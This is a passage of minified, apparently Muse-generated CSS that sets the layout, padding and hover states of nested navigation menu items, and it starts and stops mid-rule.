0px;}#u587842{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587833.MuseMenuActive,#u587842:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587843-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587833.MuseMenuActive #u587835-4,#u587842:hover #u587843-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587798{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587842.MuseMenuActive,#u587798:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587800-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587842.MuseMenuActive #u587843-4,#u587798:hover #u587800-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587793{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587798.MuseMenuActive,#u587793:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587795-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587798.MuseMenuActive #u587800-4,#u587793:hover #u587795-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587856{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587793.MuseMenuActive,#u587856:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587859-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587793.MuseMenuActive #u587795-4,#u587856:hover #u587859-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587863{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587856.MuseMenuActive,#u587863:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587866-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587856.MuseMenuActive #u587859-4,#u587863:hover #u587866-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587828{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587863.MuseMenuActive,#u587828:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587831-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587863.MuseMenuActive #u587866-4,#u587828:hover #u587831-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587821{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587828.MuseMenuActive,#u587821:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587824-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587828.MuseMenuActive #u587831-4,#u587821:hover #u587824-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587814{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587821.MuseMenuActive,#u587814:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587816-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587821.MuseMenuActive #u587824-4,#u587814:hover #u587816-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587805{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587814.MuseMenuActive,#u587805:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587807-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587814.MuseMenuActive #u587816-4,#u587805:hover #u587807-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587893{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u587867.MuseMenuActive,#u587893:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u587896-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u587867.MuseMenuActive #u587869-4,#u587893:hover #u587896-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588040{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588043-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588056{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588057-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588070{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588072-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588049{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588052-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588091{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588092-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588061{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588064-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588084{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588085-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588075{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588077-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588096{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588098-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588110{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588113-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588166{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588168-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588119{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588122-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588103{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588105-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588126{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588129-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588145{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588148-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588182{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588183-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588173{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588174-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588138{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588139-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588133{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588135-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588187{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588190-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588152{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588153-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588159{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588160-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588035{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588036-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587931{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587934-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587912{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587914-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587961{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587964-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587924{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587926-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587980{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587983-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587945{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587947-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588022{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588025-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587966{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587967-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587905{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587907-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588008{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588011-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588029{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588031-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587987{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587990-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588015{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588018-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587919{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587922-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588003{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588005-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587952{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587954-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587975{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587978-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587996{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587998-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587940{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587941-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588280{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588283-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588234{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588235-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588239{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588241-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588199{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588201-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588274{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588277-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588218{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588220-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588253{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588256-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588211{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588213-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588206{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588208-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588248{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588249-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588225{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588228-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588260{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588263-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588267{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588270-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589111{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u587893.MuseMenuActive,#u589111:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589112-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u587893.MuseMenuActive #u587896-4,#u589111:hover #u589112-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589258{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589261-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589307{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589308-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589300{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589302-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589293{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589295-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589286{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589287-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589267{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589270-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589272{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589274-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589279{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589281-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589407{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589409-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589403{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589406-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589373{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589376-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589317{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589319-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589361{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589364-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589389{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589392-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589366{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589367-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589352{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589355-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589345{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589347-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589324{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589325-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589382{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589385-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589338{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589339-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589333{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589334-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589394{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589396-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589253{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589255-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589144{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589147-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589177{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589179-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589235{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589238-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589242{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589245-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589226{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589228-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589200{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589203-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589249{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589250-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589151{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589153-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589212{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589214-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589123{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589125-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589130{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589131-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589184{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589187-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589172{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589173-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589135{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589138-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589165{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589166-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589221{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589222-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589205{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589207-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589158{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589160-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589191{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589193-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589498{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589500-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589438{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589439-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589487{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589489-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589478{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589481-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589450{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589453-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589492{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589495-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589471{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589474-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589445{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589448-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589464{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589465-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589457{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589458-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589417{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589419-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589429{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589430-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589422{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589424-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589909{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589111.MuseMenuActive,#u589909:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589912-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589111.MuseMenuActive #u589112-4,#u589909:hover #u589912-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588695,#u588296,#u588712,#u587480,#u587897,#u589115,#u589913{width:273px;left:196px;}#u589916{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588448.MuseMenuActive,#u588299.MuseMenuActive,#u588588.MuseMenuActive,#u588679.MuseMenuActive,#u588953.MuseMenuActive,#u588948.MuseMenuActive,#u588850.MuseMenuActive,#u589095.MuseMenuActive,#u587581.MuseMenuActive,#u587483.MuseMenuActive,#u587637.MuseMenuActive,#u587777.MuseMenuActive,#u588040.MuseMenuActive,#u588096.MuseMenuActive,#u588035.MuseMenuActive,#u588280.MuseMenuActive,#u589258.MuseMenuActive,#u589407.MuseMenuActive,#u589253.MuseMenuActive,#u589498.MuseMenuActive,#u589916:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u589919-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588448.MuseMenuActive #u588451-4,#u588299.MuseMenuActive #u588302-4,#u588588.MuseMenuActive #u588590-4,#u588679.MuseMenuActive #u588680-4,#u588953.MuseMenuActive #u588956-4,#u588948.MuseMenuActive #u588949-4,#u588850.MuseMenuActive 